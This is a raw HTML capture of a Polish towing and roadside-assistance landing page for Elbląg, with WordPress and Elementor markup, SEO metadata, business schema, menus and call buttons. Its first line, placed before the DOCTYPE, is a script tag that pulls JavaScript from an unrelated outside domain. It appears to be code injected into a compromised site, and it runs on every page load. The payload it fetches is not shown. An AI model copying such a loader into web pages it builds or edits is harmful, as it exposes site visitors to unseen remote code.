

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/
body_size: 89485
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<!--[if IE 9]><html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="pl-PL"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/litespeed/css/8d01cb155d8df1df7c609f840e409ca6.css?ver=4ee9f" /><meta name="viewport" content="width=device-width,initial-scale=1" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>HOLOWANIE ELBLĄG 24h - ☎ 790 817 762 ☎</title><meta name="description" content="HOLOWANIE ELBLĄG 24h - ☎ 790 817 762 ☎ - przyjedziemy w 15 minut! ✔️ Zadzwoń już teraz i uzyskaj szybką pomoc na drodze." /><link rel="canonical" href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="HOLOWANIE ELBLĄG" /><meta property="og:description" content="HOLOWANIE ELBLĄG 24h - ☎ 790 817 762 ☎ - przyjedziemy w 15 minut! ✔️ Zadzwoń już teraz i uzyskaj szybką pomoc na drodze." /><meta property="og:url" content="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/" /><meta property="og:site_name" content="Laweta-Pomoc-Drogowa-Holowanie.pl" /><meta property="article:publisher" content="https://www.facebook.com/lawetapomocdrogowaholowanie" /><meta property="article:modified_time" content="2023-05-31T02:07:23+00:00" /><meta property="og:image" content="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg" /><meta property="og:image:width" content="612" /><meta property="og:image:height" content="408" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@pomoc_drogowapl" /><meta name="twitter:label1" content="Szacowany czas czytania" /><meta name="twitter:data1" content="15 minut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/","url":"https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/","name":"HOLOWANIE ELBLĄG 24h - ☎ 790 817 762 ☎","isPartOf":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#website"},"primaryImageOfPage":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/#primaryimage"},"image":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/#primaryimage"},"thumbnailUrl":"","datePublished":"2023-04-30T02:15:00+00:00","dateModified":"2023-05-31T02:07:23+00:00","description":"HOLOWANIE ELBLĄG 24h - ☎ 790 817 762 ☎ - przyjedziemy w 15 minut! ✔️ Zadzwoń już teraz i uzyskaj szybką pomoc na drodze.","breadcrumb":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://laweta-pomoc-drogowa-holowanie.pl/holowanie-elblag/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://laweta-pomoc-drogowa-holowanie.pl/"},{"@type":"ListItem","position":2,"name":"HOLOWANIE ELBLĄG"}]},{"@type":"WebSite","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#website","url":"https://laweta-pomoc-drogowa-holowanie.pl/","name":"Laweta-Pomoc-Drogowa-Holowanie.pl","description":"","publisher":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://laweta-pomoc-drogowa-holowanie.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#organization","name":"Laweta-pomoc-drogowa-holowanie.pl","url":"https://laweta-pomoc-drogowa-holowanie.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#/schema/logo/image/","url":"https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg","contentUrl":"https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg","width":612,"height":408,"caption":"Laweta-pomoc-drogowa-holowanie.pl"},"image":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawetapomocdrogowaholowanie","https://twitter.com/pomoc_drogowapl"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Laweta-Pomoc-Drogowa-Holowanie.pl &raquo; Kanał z wpisami" href="https://laweta-pomoc-drogowa-holowanie.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Laweta-Pomoc-Drogowa-Holowanie.pl &raquo; Kanał z komentarzami" href="https://laweta-pomoc-drogowa-holowanie.pl/comments/feed/" /> <script type="litespeed/javascript" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PB63CK2" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('set','linker',{"domains":["laweta-pomoc-drogowa-holowanie.pl"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PB63CK2")</script> <link rel="https://api.w.org/" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/wp/v2/pages/40409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laweta-pomoc-drogowa-holowanie.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://laweta-pomoc-drogowa-holowanie.pl/?p=40409' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaweta-pomoc-drogowa-holowanie.pl%2Fholowanie-elblag%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaweta-pomoc-drogowa-holowanie.pl%2Fholowanie-elblag%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.108.0" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6SRLRF7E85"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6SRLRF7E85')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6SRLRF7E85"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6SRLRF7E85')</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><link rel="icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-270x270.png" /></head><body id="top" class="wp-singular page-template-default page page-id-40409 wp-theme-rife-free rife-free header-horizontal site-layout-full elementor-default elementor-kit-12124 elementor-page elementor-page-40409" itemtype="https://schema.org/WebPage" itemscope><div class="whole-layout"><div class="page-background to-move"></div><header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line full no-tools sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope><div class="head"><div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo text-logo" href="https://laweta-pomoc-drogowa-holowanie.pl/" title="Laweta-Pomoc-Drogowa-Holowanie.pl" rel="home" itemprop="url" data-wpel-link="internal">Pomoc Drogowa</a></div><nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="menu-container"><ul id="menu-main-menu" class="top-menu with-effect menu--ferdinand opener-icons-on"><li id="menu-item-12130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12130 normal-menu"><a href="https://laweta-pomoc-drogowa-holowanie.pl/" data-wpel-link="internal"><span><em>Strona Główna</em></span></a></li><li id="menu-item-12126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12126 normal-menu"><a href="tel:790817762" data-wpel-link="internal"><span><em>ZADZWOŃ</em></span></a></li><li id="menu-item-12129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129 normal-menu"><a href="https://laweta-pomoc-drogowa-holowanie.pl/blog" data-wpel-link="internal"><span><em>Blog</em></span></a></li><li id="menu-item-37478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37478 normal-menu"><a href="#"><span><em>Pomoc Drogowa</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53074"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-tir/" data-wpel-link="internal"><span>Pomoc Drogowa TIR</span></a></li><li id="menu-item-49025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49025"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa</span></a></li><li id="menu-item-49036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49036"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa 24</span></a></li><li id="menu-item-49026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49026"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa 24h</span></a></li><li id="menu-item-49027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49027"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Tania Pomoc Drogowa</span></a></li><li id="menu-item-49028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49028"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Auto Pomoc</span></a></li><li id="menu-item-49037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49037"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Autopomoc</span></a></li></ul></li><li id="menu-item-37479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37479 normal-menu"><a href="#"><span><em>Laweta</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53101"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-tir/" data-wpel-link="internal"><span>Laweta TIR</span></a></li><li id="menu-item-50859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50859"><a href="https://laweta-pomoc-drogowa-holowanie.pl/autolaweta/" data-wpel-link="internal"><span>Autolaweta</span></a></li><li id="menu-item-50861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50861"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-cennik/" data-wpel-link="internal"><span>Laweta Cennik</span></a></li><li id="menu-item-50862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50862"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-autolawety/" data-wpel-link="internal"><span>Wynajem Autolawety</span></a></li><li id="menu-item-50863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50863"><a href="https://laweta-pomoc-drogowa-holowanie.pl/koszt-lawety/" data-wpel-link="internal"><span>Koszt Lawety</span></a></li><li id="menu-item-50864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50864"><a href="https://laweta-pomoc-drogowa-holowanie.pl/ile-kosztuje-laweta/" data-wpel-link="internal"><span>Ile kosztuje laweta?</span></a></li><li id="menu-item-50888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50888"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-samochodowa/" data-wpel-link="internal"><span>Laweta Samochodowa</span></a></li><li id="menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50889"><a href="https://laweta-pomoc-drogowa-holowanie.pl/przyczepa-laweta/" data-wpel-link="internal"><span>Przyczepa Laweta</span></a></li><li id="menu-item-49024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49024"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Laweta</span></a></li><li id="menu-item-49029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49029"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Laweta 24h</span></a></li><li id="menu-item-49030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49030"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Lawety</span></a></li><li id="menu-item-49031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49031"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Tania Laweta</span></a></li><li id="menu-item-49032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49032"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Transport Lawetą</span></a></li><li id="menu-item-49034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49034"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Autolawety</span></a></li><li id="menu-item-49035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49035"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Auto Laweta</span></a></li></ul></li><li id="menu-item-37480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37480 normal-menu"><a href="#"><span><em>Holowanie</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53100"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-tir/" data-wpel-link="internal"><span>Holowanie TIR</span></a></li><li id="menu-item-49023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49023"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie</span></a></li><li id="menu-item-50860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50860"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-auta/" data-wpel-link="internal"><span>Holowanie Auta</span></a></li><li id="menu-item-49038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49038"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Aut</span></a></li><li id="menu-item-49040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49040"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Auto</span></a></li><li id="menu-item-49041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49041"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Pojazdu</span></a></li><li id="menu-item-49042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49042"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Samochodu</span></a></li><li id="menu-item-49043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49043"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Tanie Holowanie</span></a></li><li id="menu-item-49044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49044"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Autoholowanie</span></a></li><li id="menu-item-49045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49045"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Auto Holowanie</span></a></li><li id="menu-item-49046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49046"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Auto Holowane</span></a></li><li id="menu-item-49047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49047"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holownik</span></a></li></ul></li><li id="menu-item-62975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-62975 normal-menu"><a href="#"><span><em>Dodatkowe usługi</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-62430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62430"><a href="https://laweta-pomoc-drogowa-holowanie.pl/odpalanie-z-kabli/" data-wpel-link="internal"><span>Odpalanie z kabli</span></a></li><li id="menu-item-62976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62976"><a href="https://laweta-pomoc-drogowa-holowanie.pl/dowoz-paliwa/" data-wpel-link="internal"><span>Dowóz Paliwa</span></a></li><li id="menu-item-63517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63517"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-lawety/" data-wpel-link="internal"><span>Wynajem Lawety</span></a></li><li id="menu-item-64042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64042"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wypozyczalnia-lawet/" data-wpel-link="internal"><span>Wypożyczalnia lawet</span></a></li><li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik/" data-wpel-link="internal"><span>Mobilny Mechanik</span></a></li><li id="menu-item-65140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65140"><a href="https://laweta-pomoc-drogowa-holowanie.pl/serwis-mobilny/" data-wpel-link="internal"><span>Serwis Mobilny</span></a></li><li id="menu-item-66293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66293"><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu/" data-wpel-link="internal"><span>Awaryjne otwieranie samochodu</span></a></li></ul></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a title="Wyszukaj miasto" href="#" aria-label="Search Title Link">Wyszukaj miasto</a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://laweta-pomoc-drogowa-holowanie.pl/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></nav><div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div></div></header><div id="mid" class="to-move no-top-space no-bottom-space layout-full_fixed layout-no-edge layout-fixed no-sidebars"><article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope><div class="content-limiter"><div id="col-mask"><div id="post-40409" class="content-box post-40409 page type-page status-publish has-post-thumbnail"><div class="formatter"><div class="real-content" itemprop="text"><div data-elementor-type="wp-post" data-elementor-id="40409" class="elementor elementor-40409"><section class="elementor-section elementor-top-section elementor-element elementor-element-bcec401 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bcec401" data-element_type="section" id="home" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;video&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}"><div class="elementor-shape elementor-shape-bottom" data-negative="true">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1000 100" preserveaspectratio="none">
<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"></path>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52a7eaf animated-slow elementor-invisible" data-id="52a7eaf" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:500}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-745728f elementor-widget elementor-widget-html" data-id="745728f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "POMOC DROGOWA ELBLĄG – HOLOWANIE ELBLĄG – LAWETA ELBLĄG",
  "image": "https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg",
  "@id": "",
  "url": "",
  "telephone": "790817762",
  "priceRange": "$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Józefa Wybickiego 21",
    "addressLocality": "Elbląg",
    "postalCode": "82-300",
    "addressCountry": "PL"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 54.1880739,
    "longitude": 19.397688
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  } 
}</script> </div></div><div class="elementor-element elementor-element-510554d elementor-widget elementor-widget-heading" data-id="510554d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><span id="Holowanie_Elblag_-_zadzwon_pod_numer_790_817_762_i_wybierz_najlepsze_holowanie_w_Elblagu">Holowanie Elbląg - zadzwoń pod numer ☎ 790 817 762 ☎ i wybierz najlepsze holowanie w Elblągu.</span></h2></div></div><div class="elementor-element elementor-element-3a2a2a4 elementor-widget elementor-widget-spacer" data-id="3a2a2a4" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-e4182bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4182bc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-574690d" data-id="574690d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-06ff00c elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="06ff00c" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-54ac680 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54ac680" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13836a1" data-id="13836a1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cd854f3 elementor-widget elementor-widget-image" data-id="cd854f3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="#about">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="297" height="35" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2019/02/lander-downBTN.png" class="attachment-full size-full wp-image-12108" alt="">								</a></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0a05621 elementor-section-content-middle elementor-section-stretched elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a05621" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bd71e90 elementor-invisible" data-id="bd71e90" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-98016f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="98016f5" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f80437b" data-id="f80437b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0db6eed elementor-widget elementor-widget-heading" data-id="0db6eed" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal">Holowanie</a></p></div></div><div class="elementor-element elementor-element-0f1f35f elementor-widget elementor-widget-spacer" data-id="0f1f35f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-6694f2c elementor-widget elementor-widget-text-editor" data-id="6694f2c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Oferuje usługi, takie jak np. odholowywanie pojazdów z miejsca postoju, gdzie zostały zaparkowane nielegalnie, transport samochodów z zagranicy do Polski, <a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal">laweta</a>, holowanie, <a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal">pomoc drogowa</a>. </p></div></div><div class="elementor-element elementor-element-e5c66b1 elementor-widget elementor-widget-spacer" data-id="e5c66b1" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-cca839c elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="cca839c" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
